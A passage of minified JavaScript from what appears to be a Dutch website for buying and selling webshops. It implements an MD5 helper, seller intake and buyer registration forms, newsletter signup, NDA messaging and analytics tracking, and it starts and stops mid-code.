d,r,s,t[10],15,-1051523),s=a(s,l,d,r,t[1],21,-2054922799),r=a(r,s,l,d,t[8],6,1873313359),d=a(d,r,s,l,t[15],10,-30611744),l=a(l,d,r,s,t[6],15,-1560198380),s=a(s,l,d,r,t[13],21,1309151649),r=a(r,s,l,d,t[4],6,-145523070),d=a(d,r,s,l,t[11],10,-1120210379),l=a(l,d,r,s,t[2],15,718787259),s=a(s,l,d,r,t[9],21,-343485551),e[0]=c(r,e[0]),e[1]=c(s,e[1]),e[2]=c(l,e[2]),e[3]=c(d,e[3])}function t(e,t,n,o,i,a){return t=c(c(t,e),c(o,a)),c(t<<i|t>>>32-i,n)}function n(e,n,o,i,a,r,s){return t(n&o|~n&i,e,n,a,r,s)}function o(e,n,o,i,a,r,s){return t(n&i|o&~i,e,n,a,r,s)}function i(e,n,o,i,a,r,s){return t(n^o^i,e,n,a,r,s)}function a(e,n,o,i,a,r,s){return t(o^(n|~i),e,n,a,r,s)}function r(e){var t,n=[];for(t=0;t<64;t+=4)n[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return n}var s="0123456789abcdef".split("");function l(e){for(var t="",n=0;n<4;n++)t+=s[e>>8*n+4&15]+s[e>>8*n&15];return t}function c(e,t){return e+t&4294967295}if(window.md5=function(t){return function(e){for(var t=0;t<e.length;t++)e[t]=l(e[t]);return e.join("")}(function(t){txt="";var n,o=t.length,i=[1732584193,-271733879,-1732584194,271733878];for(n=64;n<=t.length;n+=64)e(i,r(t.substring(n-64,n)));t=t.substring(n-64);var a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(n=0;n<t.length;n++)a[n>>2]|=t.charCodeAt(n)<<(n%4<<3);if(a[n>>2]|=128<<(n%4<<3),n>55)for(e(i,a),n=0;n<16;n++)a[n]=0;return a[14]=8*o,e(i,a),i}(t))},"5d41402abc4b2a76b9719d911017c592"!=md5("hello"))function c(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}}(),jQuery(document).ready(function(){window.location.href.split("/");$(window).width()>767&&setTimeout(function(){$(".header-container").sticky({topSpacing:0,zIndex:9999}),$(".header-container").on("sticky-start",function(){$(".navbar-wrapper").css("z-index",9999),console.log("Bakc to 9999")}),$(".stickyme").sticky({topSpacing:85,zIndex:999,bottomSpacing:300,width:244}),$(window).scrollTop(1)},100),$(".bh-balloon").click(function(){var e=$(this).attr("data-balloon");0==$(".balloon").length&&$("body").append('<div class="balloon-back"></div><div class="balloon"></div>'),$(".balloon").show(200),$(".balloon").html('<a href="#" onclick="$(\'.balloon, .balloon-back\').hide(200);return false" class="closebutton fa fa-times"></a>'+e),$(".balloon-back").show(200)}),$(".launch-modal").on("click",function(e){e.preventDefault(),$("#"+$(this).data("modal-id")).modal()}),$(".faq-item h3").on("click",function(){$(this).next().toggleClass("visible")}),null!=navigator.vendor&&navigator.vendor.match(/Apple Computer, Inc./)&&(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&$("body").addClass("ios"),jQuery(".chk-number").on("keyup",function(){var e=this,t=$(this).val(),n=t.replace(/[^0-9]/g,"");t!=n&&($(this).css("background-color","red"),$(this).val(n),setTimeout(function(){$(e).css("background-color","#FFFFFF")},100))})}),wso_intakebanner=function(){wsk.popup.init("Intake voor verkopers",' <div class="form-group frm-domain"><label class="sr-only form-control">Domeinnaam</label>\n                                <input name="domain" type="text" class="form-control intake-domain" placeholder="Domeinnaam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">Naam</label>\n                                <input name="firstname" type="text" class="form-control intake-name" placeholder="Naam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">E-Mail</label>\n                                <input name="email" type="text" class="form-control intake-email" placeholder="E-mail" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 10px;"><label class="sr-only form-control">Telefoon</label>\n                                <input name="email" type="text" class="form-control intake-phone" placeholder="Telefoon" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 0; margin-top: 20px;">\n','<button type="submit" class="btn btn-orange bh-intake" onclick="wso_intakebanner_click()">Aanvragen</button>'),$(".intake-email").val($(".banner-intake-email").val())},wso_intakebanner_click=function(){event.preventDefault();var e={url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),intake:"intake"};$.ajax({method:"post",url:"/ajax/?action=email",data:e});var n='<div class="registration"><div class="vform modal-look" style="margin-top: 80px;"><header>'+t("Aanvullende informatie")+"</header>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.")+"<label>"+t("Jaaromzet")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele bedragen")+'" value="" class="intake-val-revenue" /><br /><label>'+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="intake-val-net-profit" /><br /><footer style="text-align: center"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Verstuur</button></footer></div></div>';$("body").append(n),fbq("track","Lead"),wsk.popup.esc()},wso_newslbanner=function(){var e=$(".banner-newsletter-email").val(),t={};t.email=e,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:t}),wsk.popup.init("Nieuwsbrief","U bent nu ingeschreven voor de nieuwsbrief. ",'<button onclick="wsk.popup.esc()" class="btn">Sluiten</button>'),$(".lib-modal").css("min-height","300px")},wso_valuebanner=function(){wskv.preinit();$(".banner-valuation-email");$(".val-email").val($(".banner-valuation-email").val())},jQuery(window).on("load",function(){if($(".menu-account-switch").on("mouseover",function(){$(".menu-account-drop").addClass("stay"),window.menuAccountDropTO=setTimeout(function(){$(".menu-account-drop").removeClass("stay")},3e3)}),$(".bh-buy").click(function(){console.log("Button click: ",this),$(this).hasClass("search-p")&&(document.searchprofile=!0),showForm("buy"),fbq("track","Lead")}),$(".bh-sell").click(function(){window.wc_toId>0?alert(t("Log eerst uit om een verkoop account aan te maken")):(console.log("this",$(this).attr("data-package")),showForm("sell",$(this).attr("data-package")),document.cookie="package="+$(this).attr("data-package"),fbq("track","Lead"))}),$(".btn-thanks-close").click(function(){return $(".thankyou").fadeOut(200),!1}),$(".bh-intake").click(function(e){e.preventDefault();var n={url:jQuery(".intake-form .intake-domain").val(),firstname:jQuery(".intake-form .intake-firstname").val(),name:jQuery(".intake-form .intake-name").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),intake:"intake",token:jQuery(".intake-form .intake-token").val()};window.intakedata=n,console.log("Mail now: ",n),triggerConversion("seller_intake"),$.ajax({method:"post",url:"/ajax/?action=email",data:n});var o='<div class="registration"><div class="vform modal-look" style="padding: 20px; margin-top: 80px; background-color: #394657; color: white; padding: 60px 30px 120px 30px"><header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600">'+t("Plan een telefonische intake in of schrijf uzelf direct in")+"</header><br>"+t("De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.")+" "+t("Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.")+'<br><div style="margin-top: 15px; text-align: center"><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Jaaromzet")+'" value="" class="intake-val-revenue" /><br /><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Nettowinst per jaar (ex btw)")+'" value="" class="intake-val-net-profit" /></div><br /><footer style="text-align: center; background-color: #394657; color: white"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">Annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Telefonische intake</button> &nbsp;&nbsp;<button class="btn btn-primary bh-sendform" onclick="bhSendForm(); return false">Verder naar aanmelden</button></footer></div></div>';$("body").append(o),fbq("track","Lead")}),$(".bh-invite").click(function(e){e.preventDefault(),$.ajax({method:"post",url:"/ajax/?action=email",data:{url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),choice:jQuery(".intake-choice").val(),source:jQuery(".intake-source").val()}}),$(".invite-form").html('<b>Intake formulier</b><a href="#" onclick="$(\'.invite-back, .invite-form\').hide();" style="float: right; margin-top: -21px;<br />Bedankt voor uw bericht.')}),window.bhSendForm=function(){if($(this).hasClass("value-form")){var e=!0;formdata2={},formdata2.email=jQuery(".introform .val-email").val(),$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2}),$.ajax({method:"post",url:"/ajaxvalue",data:{url:jQuery(".introform .val-domain").val(),name:jQuery(".introform .val-name").val(),email:jQuery(".introform .val-email").val()}})}else{console.log("Check via intake?"),window.intakedata&&(console.log("Restore data: ",window.intakedata),$(".val-voornaam2").val(window.intakedata.firstname),$(".val-achternaam2").val(window.intakedata.name),$(".val-email2").val(window.intakedata.email),$(".val-phone2").val(window.intakedata.phone),$(".val-vwd-2").prop("checked",!0),document.formMode="sell");e=!0;""==$(".val-voornaam2").val()?($(".val-voornaam2").css("border","solid red 1px"),e=!1):$(".val-voornaam2").css("border","none"),""==$(".val-achternaam2").val()?($(".val-achternaam2").css("border","solid red 1px"),e=!1):$(".val-achternaam2").css("border","none"),""!=$(".val-email2").val()&&validEmail($(".val-email2").val())?$(".val-email2").css("border","none"):($(".val-email2").css("border","solid red 1px"),e=!1),""!=$(".val-phone2").val()&&validPhone($(".val-phone2").val())?$(".val-phone2").css("border","none"):($(".val-phone2").css("border","solid red 1px"),e=!1),$(".val-vwd-2").is(":checked")?$(".vwd-label").css("color","white"):($(".vwd-label").css("color","red"),e=!1)}if(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css"),head.load("/website/static/webshopkopen/country/js/jquery.countryselector.js");var n=$("#newsletterActive").is(":checked")?"1":"0";formdata={},formdata.firstname=nun($(".val-name").val())+nun($(".val-voornaam2").val()),formdata.lastname=nun($(".val-achternaam2").val()),formdata.email=nun($(".val-email").val())+nun($(".val-email2").val()),formdata.website=nun($(".val-domain").val())+nun($(".val-domain2").val()),formdata.message=nun($(".val-message").val())+nun($(".val-message2").val()),formdata.branche=nun($(".val-branche").val())+nun($(".val-branche2").val()),formdata.phone=nun($(".val-phone").val())+nun($(".val-phone2").val()),formdata.mode=document.formMode,formdata.newsletterActive=n,$.ajax({method:"post",url:window.getJsConfig("SIMPLE_MAIL_URL","/api/wsk/v1/sitevalue/"),data:formdata,success:function(o){if($(".emailerror").remove(),"nok"!=o||"sell"!=document.formMode&&"buy"!=document.formMode)if("undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/"+document.formMode+"_success.html"}),console.log("Step: go to profile: ",document.formMode),"sell"==document.formMode){triggerConversion("seller_account"),$(".registration").hide();var i="profiel";document.domain.indexOf("webshop")>0&&(i="sell"),location.href="/profiel/"+i+"/?n="+nun($(".val-voornaam2").val())+"&a="+nun($(".val-achternaam2").val())+"&e="+nun($(".val-email2").val())+"&p="+nun($(".val-phone2").val())+"&d=&accountType=seller&nl="+n}else{if("buy"!=document.formMode){var a=$(".val-domain").val(),r=$(".val-name").val(),s=$(".val-email").val(),l=$(".val-vwd-value").is(":checked");return e=!0,""==a?(e=!1,$(".val-domain").addClass("error")):$(".val-domain").removeClass("error"),""==r?(e=!1,$(".val-name").addClass("error")):$(".val-name").removeClass("error"),""==s?(e=!1,$(".val-email").addClass("error")):$(".val-email").removeClass("error"),l?$(".vwd-label").removeClass("error"):($(".vwd-label").addClass("error"),e=!1),e&&wskv.init(formdata),!1}var c=t("Registreren als")+' <span class="accountType">'+t("koper")+" (2)</span>",d=t("Inschrijven is gratis!");document.searchprofile&&(c=t("Zoekadvertentie plaatsen")+" (2)",d=" ","");var u='<div class="form-top"><a href="#" onclick="hideForm(); return false" class="closebutton fa fa-times"></a><div class="form-top-left"><h3>'+c+"</h3><h5>"+d+'</h5></div></div><div class="form-bottom"><form class="form-horizontal" role="form" action="" method="post"><div class="form-group left">   <label class="sr-only form-control">'+t("Bedrijf")+'</label><input name="bedrijf" placeholder="'+t("Bedrijf")+'" type="text" class="form-control val-company" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Kvk")+'</label><input name="kvk" placeholder="'+t("KVK-nummer")+'" type="text" class="form-control val-kvk" value=""></div><div class="form-group group-street">   <label class="sr-only form-control">'+t("Straat")+'</label><input name="street" type="text" class="form-control val-street" placeholder="'+t("Straat")+' *" value=""></div><div class="form-group left">   <label class="sr-only form-control">'+t("Postcode")+'</label><input name="zipp" type="text" class="form-control val-zipp" placeholder="'+t("Postcode")+' *" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Plaats")+'</label><input name="city" type="text" class="form-control val-city" placeholder="'+t("Plaats")+' *" value=""></div><div class="form-group">   <label class="sr-only form-control">LinkedIn</label><input name="linkedin" type="text" class="form-control val-linkedin" placeholder="'+t("LinkedIn Profiel")+'" value=""></div><div class="form-group">       <select placeholder="'+t("land")+'" class="val-country" value="NLD"></select></div><div class="form-group">       <select placeholder="'+t("Koopt u voor uzelf?")+'" class="val-typebuyer" style="box-shadow: none; -webkit-box-shadow: none; height: 35px; border: none !important;">       <option value="" disabled selected style="display: none;">'+t("Koopt u voor uzelf?")+'</option>       <option value="yes">'+t("Ja, ik koop voor mezelf")+'</option>       <option value="advisor">'+t("Nee, ik ben adviseur")+'</option>       <option value="other">'+t("Nee, anders")+'</option>   </select></div><div class="form-group">   <button type="submit" onclick="return window.buyRegOne()" class="btn btn-black bh-sendform-buy2">'+t("Inschrijving afronden")+"</button></div></form></div></div>";$(".register-form").html(u),function e(){"function"==typeof $.fn.countrySelector?$(".val-country").countrySelector({value:"NLD"}):setTimeout(e,200)}(),window.formdata=formdata,formdata2={},formdata2.email=formdata.email,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2})}else $(".form-group.email input").css("border","solid 1px red"),$(".form-group.email").append('<div class="emailerror">'+t("Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.")+"</div>")}})}else console.log("Not valid ");return"buy"==document.formMode&&(triggerConversion("free_buyer_account"),window.taglib.converion(2,"buy_popup_next")),!1},$(".bh-sendform").click(window.bhSendForm),window.buyRegOne=function(){var e=!0;return""==$(".val-street").val()?($(".val-street").css("border","solid red 1px"),e=!1,$(".val-street").parent().addClass("error-msg")):($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")),/.*\d.*/i.test($(".val-street").val())?($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")):($(".val-street").css("border","solid red 1px"),$(".val-street").parent().addClass("error-msg"),e=!1),""==$(".val-zipp").val()?($(".val-zipp").css("border","solid red 1px"),e=!1,$(".val-zipp").parent().addClass("error-msg")):($(".val-zipp").css("border","none"),$(".val-zipp").parent().removeClass("error-msg")),""==$(".val-city").val()?($(".val-city").css("border","solid red 1px"),$(".val-city").parent().addClass("error-msg"),e=!1):($(".val-city").css("border","none"),$(".val-city").parent().removeClass("error-msg")),e&&(window.formdata.company=$(".val-company").val(),window.formdata.kvk=$(".val-kvk").val(),window.formdata.street=$(".val-street").val(),window.formdata.zipp=$(".val-zipp").val(),window.formdata.city=$(".val-city").val(),window.formdata.country=$(".val-country").val(),window.formdata.linkedin=$(".val-linkedin").val(),window.formdata.typeBuyer=$(".val-typebuyer").val(),console.log("Final step registration:"),$.ajax({method:"post",url:"/profiel/ajaxregister",data:window.formdata,success:function(e){console.log(e),e.indexOf("ok")>-1?location.href.indexOf("aanbod")>0?location=location.href.split("#")[0]+"?anew=ty615yt":document.searchprofile?location="/profiel/profiel/?anew=searchprofile":location="/profiel/profiel/?anew=ty615yt":e.indexOf("SMS|")>-1||$(".register-form").html('<div class="form-top-left"><h3>'+t("Fout")+'</h3><span class="accountType">'+t("Er is wat misgegaan")+"</span></div>")}})),!1},jQuery("button.bh-contact-shop").click(function(e){formdata={name:jQuery(".contact-name").val(),locat:window.location.href,email:jQuery(".contact-email").val(),msg:jQuery(".contact-message").val()},$.ajax({method:"post",url:"/api/wsk/v1/mail/",data:formdata,success:function(){}}),jQuery("div.bh-contact-shop").hide(200),jQuery("div.bh-contact-thanks").show(200),ga("send",{hitType:"pageview",page:"/adpage_success.html"})}),jQuery(".bh-open-ndainfo").click(function(){var e,t=$(this).attr("data-url"),n=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;console.log(t),e=void 0!==t&&""!=t?t+"?nda=1":window.location.href.split("#")[0]+"?nda=1",n?location=e+"?nda=1&ios=1":(jQuery(".nda-view").show(),jQuery(".nda-view .view").html('<iframe src="'+e+'"></iframe>'))}),jQuery(".su-filter-container").on("click",function(){jQuery(this).hasClass("opened")||(jQuery(this).addClass("opened"),jQuery(this).find("div").show(),jQuery(this).animate({height:jQuery(this).get(0).scrollHeight},100),jQuery(this).find(".filter-icon").hide(50),jQuery(this).find(".close-icon").show(50))}),jQuery(".su-filter-container .close-icon").on("click",function(e){e.stopPropagation();var t=$(this).attr("data-filter");console.log("Reset filter: ",t),delete shops.filterState[t],shops.publish(shops.filterState),console.log("shops.filterState 3",shops.filterState),jQuery(this).parent().animate({height:34},100),jQuery(this).parent().find(".filter-icon").show(50),jQuery(this).parent().find(".close-icon").hide(50),jQuery(this).parent().removeClass("opened"),jQuery(this).parent().find("div").hide(),jQuery(this).parent().find("input:checked").removeAttr("checked"),jQuery(".boxgroup-"+t).remove(),shops.updateFilterCounts()}),$(".bh-faqbox").length){var e,n=Array();n.koper="<ul><h3>Koper</h3>",n.verkoper="<ul><h3>Verkoper</h3>",n.account="<ul><h3>Account</h3>",n.gebruik="<ul><h3>Gebruik</h3>",$(".content-row h3").each(function(t,o){console.log(t,o),$(o).hasClass("faq-koper")&&(e="koper"),$(o).hasClass("faq-verkoper")&&(e="verkoper"),$(o).hasClass("faq-account")&&(e="account"),$(o).hasClass("faq-gebruik")&&(e="gebruik"),n[e]+='<li><a href="#faq'+t+'">'+$(o).html()+"</a></li>",$(o).append('<a name="faq'+t+'"></a>')}),n.koper+="</ul>",n.verkoper+="</ul>",n.account+="</ul>",n.gebruik+="</ul>",console.log(n);var o='<div class="col-md-6">'+n.koper+n.account+n.gebruik+'</div><div class="col-md-6">'+n.verkoper+"</div>";$(".bh-faqbox").html(o)}}),window.taglib={},window.taglib.tag=function(e){console.log("GA Tag: ",e),"undefined"!=typeof ga&&(ga("send","event","Button","Click",e),gtag("event","Button",{event_category:"Click",event_label:e}),console.log("Taglib tag",e))},window.taglib.converion=function(e,t){console.log("Conversion Tag: ",e+":"+t),"undefined"!=typeof gtag&&(gtag("event",t,{event_category:"conv."+e}),console.log("Taglib conversion",e,t)),"undefined"!=typeof fbq&&fbq("track","Lead")};var addTag=function(e,t){jQuery(document).on("click",e,function(){window.taglib.tag(t)})},addConv=function(e,t,n){jQuery(document).on("click",e,function(){window.taglib.converion(t,n)})};function formNewslSubmit(){return formdata={},formdata.email=jQuery(".newsl-mail").val(),""==formdata.email&&(formdata.email=$(".form-horizontal").val()),""!=formdata.email&&($.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata,success:function(){jQuery(".newsl-form input").hide(),jQuery(".newsl-thanks").show(),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/newsletter_success.html"})}}),!1)}function initHomeMenu(){$("ul.nav>li>ul").each(function(){var e=$(this).parent(),t=$("a.main",e);$(this).addClass("dropdown-menu"),$(window).width()<767&&(e.find(".main").attr("data-href",e.find(".main").attr("href")),e.find(".main").attr("href","#"),e.find(".main").on("click",function(t,n){"true"==$(this).attr("clicked")&&(console.log("Go go go"),location=e.find(".main").attr("data-href")),$(this).attr("clicked",!0)})),e.addClass("dropdown"),t.addClass("dropdown-toggle"),e.on("mouseenter",function(){$("ul",$(this)).show()}),e.on("mouseleave",function(){$("ul",$(this)).hide()})}),$(".bs-sidenav ul").each(function(){$(this).addClass("nav")}),$("#portalHeader img, #portalHeader .item, #portalHeader").height($(window).height())}function initCountries(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css","/website/static/webshopkopen/country/js/jquery.countryselector.js",function(){void 0!==e?$(".country_select").countrySelector({value:e}):$(".country_select").countrySelector(),console.log("TRANSLAT!",$(".translate-country-code").length),$(".translate-country-code").each(function(e){code=$(this).val(),$(this).val($.fn.countrySelector("getCountry",code))})})}function landingMail(){var e=$(".checklist-email").val();window.taglib.tag("download_checklist"),window.taglib.converion(1,"pdf_download"),$.ajax({method:"post",url:"/ajax/?action=websitekopenlmail",data:{email:e},success:function(){$(".checklist-form").html("Bedankt, u ontvangt de checklist direct in uw mailbox!")}})}function mailForm(e){var n=e.form?e.form:'<textarea class="form-control" name="msg" placeholder="Uw vraag / bericht"></textarea>',o='<div class="bg-mask"><div class="choice-box modal-look"><header>'+(e.header?e.header:"Contactformulier")+"</header>"+n+'<input type="hidden" name="From" value="'+(e.from?e.from:"")+'"/><footer style="text-align: center"><a href="#" class="btn" onclick="mailFormCancel();return false">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" onclick="mailFormSend()">'+t("Verzenden")+"</a></footer></div></div>";$("body").append(o)}function mailFormSend(){var e={};$(".choice-box textarea, .choice-box input, .choice-box select").each(function(t,n){e[$(n).attr("name")]=$(n).val(),$(n).is(":checked")&&(e[$(n).attr("name")]+="[X]")}),$.ajax({method:"post",url:"/ajax/?action=contact",data:e,success:function(){$(".bg-mask, .choice-box").remove(),$(".thankyou .box").html('We nemen z.s.m. contact met u op. <br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">Sluiten</a>'),$(".thankyou").fadeIn(300)}})}function mailFormCancel(){$(".bg-mask, .choice-box").remove()}function newsletterBlockGo(){window.taglib.converion(2,"email_subscribe");var e=$(".newsletter-email").val();$.getJSON("/ajax/?action=addnewsletter&email="+e,function(e){console.log("Added! ",e)}),$(".result-nl").html(t("Bedankt voor uw inschrijving!"))}function send_friend_send(){var e={fromname:$(".send-fromname").val(),fromemail:$(".send-fromemail").val(),toname:$(".send-toname").val(),toemail:$(".send-toemail").val(),id:$(".tell-send-id").val()};$.post("/ajax/?action=sendafriend",e,function(e){console.log(e),send_friend_close(!0)})}function send_friend_close(e){$(".send_friend_pop_bg, .send_friend_pop").hide(200),e&&popup_msg(t("Het profiel is doorgestuurd!"))}function send_friend(e,n){var o='<div class="send_friend_pop_bg" onclick="send_friend_close()"></div><div class="send_friend_pop"><span onclick="send_friend_close()" class="close-friend">&times;</span><h4>'+t("Profiel Doorsturen")+"</h4>"+t("Uw naam")+':<input type="text" name="fromname" class="send-fromname" />'+t("Uw email")+': <input type="text" name="fromemail" class="send-fromemail"  /><i class="fw-to">'+t("Doorsturen aan")+"</i>"+t("Naam")+': <input type="text" name="toname" class="send-toname"  />'+t("E-mail")+': <input type="text" name="toemail" class="send-toemail" /><br /><input type="submit" class="btn" value="'+t("Verzenden")+'" onclick="send_friend_send(); return false"/>';if(0==$(".send_friend_pop").length&&$("body").append(o),$(window).width()>768){var i=$(window).width()/2-150,a=$(window).height()/2-200;$(".send_friend_pop").css("left",i).css("top",a)}return $(".send_friend_pop_bg, .send_friend_pop").show(100),!1}function newsletter_add(e){formdata2={},formdata2.email=e,$.post("/ajax/?action=mailchimp",formdata2,function(n){console.log("Success!"),popup_msg(t("Uw e-mailadres")+" "+e+" "+t("is toegevoegd aan de Nieuwsbrief")+"!")})}function popup_msg(e){$(".thankyou .box").html(e+'<br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">'+t("Sluiten")+"</a>"),$(".thankyou").fadeIn(300)}function triggerConversion(e){"undefined"!=typeof dataLayer&&(console.log("triggerConversion",e),dataLayer.push({event:e}))}function showAlert(e){var t=document.createElement("div");t.innerHTML='<div class="alert alert-success">'+e+'<br /><a href="#" onclick="$(\'.alert-msg\').hide(200).remove(); return false">sluiten</a>',t.className="alert-msg",$("body").append(t)}function sendMessage(e){var t,n=jQuery(".msg-reply").val(),o="",i=!0,a=$(".msg-file").val(),r="application/x-www-form-urlencoded; charset=UTF-8",s=!(void 0!==a&&""!=a);if(console.log("sendMessage",e,n),!n&&"ok"!=e&&"nok"!=e&&s)return jQuery(".btn-send").removeAttr("disabled"),void console.log("Ohoh empty call");if(t={id:profile.lastId,message:n,reply:1,status:e},console.log("Formdata",t),void 0!==a&&""!=a){console.log("We have File(s)");var l=a.split("/");(l=l[l.length-1].split("\\"))[l.length-1];o="<br><small>attachment(s): "+$(".msg-file")[0].files.length+"</small>",(t=new FormData).append("id",profile.lastId),t.append("message",n),t.append("reply",1),t.append("status",e),t.append("file0",$(".msg-file")[0].files[0]),void 0!==$(".msg-file")[0].files[1]&&t.append("file1",$(".msg-file")[0].files[1]),i=!1,r=!1,$(".msg-file-button, .msg-file-text, .msg-file").remove(),$(".msg-reply").height(100)}var c="bubble-"+Math.random().toString().replace(".",""),d="";"ok"==e?d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">Toegang goedgekeurd!</div>':"nok"==e&&(d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">De verkoper heeft helaas besloten om u geen toegang te verlenen.</div>');var u=new Date,p=u.getDate()+"-"+(u.getMonth()+1)+"-"+u.getFullYear()+" "+u.getHours()+":"+u.getMinutes(),h='<div class="right '+c+'">               <div class="msghead">'+p+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+d+jQuery(".msg-reply").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+o+"</div>";$(".msg-detail .box .msg-content").append(h),jQuery(".msg-reply").val(""),$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200),$(".msg-file").val(""),$.ajax({method:"POST",url:"/profiel/ajax",data:t,contentType:r,processData:i,success:function(){console.log("AJAX send syccess")},error:function(e){console.log("Error",e),$("."+c).remove()}}),"nok"==e&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==e&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))}function closeMessage(){$(".msg-detail").fadeOut(300),$(".msg-detail .box .msg-content").html("")}function setCookie(e,t,n){console.log("setCookie",e,t,n);var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function chatWindow(e,t,n){"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_contact"});var o=$(window).width(),i='<div class="chat-window chat-window-'+e+' "><div class="bar">'+t+'<div class="close"><i class="fa fa-times"></i></div></div><div class="messages msg-content"></div><div class="bottom-bar"><textarea data-id="'+e+'" data-msgid="'+n+'" type="text" class="bottom-input" onkeyup="wso.webchat.ontype()" placeholder="Type hier..."></textarea></div></div>',a=$(".webchat").width()+1+302*wso.webchat.chats.length+5;o<767&&(a=0,$(r).css("width","100%")),console.log("Console Init",e);var r=$(i);return o<767&&($(r).css("width","100%"),$(r).css("height",$(window).height()-70)),$(r).css("right",a+"px"),this.close=function(){for(var t in console.log("Close me"),$(".chat-window-"+e).remove(),wso.webchat.chats)if(wso.webchat.chats[t].getId()==e){wso.webchat.chats.splice(t,1);break}wso.webchat.rearrange()},$(r).find(".close").on("click",this.close),$("body").append(r),this.update=function(){var e=this.getId();console.log("Ajax update: ",e),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in $(".contacts-body .contact-"+e).removeClass("unread"),t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(!($(".message-"+t.msg[i].msgid).length>0)){if(n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; 